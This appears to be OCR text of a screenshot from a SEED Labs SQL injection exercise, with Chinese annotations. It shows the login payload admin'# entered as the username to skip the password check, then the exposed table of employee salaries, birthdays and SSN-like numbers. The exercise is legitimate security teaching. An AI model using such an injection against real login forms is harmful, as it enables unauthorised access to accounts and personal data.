 USERNAME
admin'#
用户名，'#用于绕过密码验证
PASSWORD
•••
111，随便输入
Login
点击
Copyright © SEED LABs
Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
成功绕过
Copyright © SEED LABs